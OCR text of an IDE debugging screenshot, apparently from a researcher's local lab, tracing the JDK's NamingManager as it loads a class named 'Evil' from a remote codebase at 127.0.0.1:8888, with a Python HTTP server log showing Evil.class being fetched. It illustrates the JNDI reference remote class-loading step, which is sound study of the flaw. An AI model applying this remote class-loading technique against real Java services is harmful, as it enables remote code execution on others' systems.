 src.zip javax naming spi NamingManager
1: Project
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
120 /** Used for accessing object factory builder. */
123 static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts
⌥⌘1
Debug: Client
~/d4m1ts/java/vulnTest
python3 -m http.server 8888
Debugger
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Frames
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
"main"@1 i
getObjectFac
getObjectInst
d4m1ts gm7.org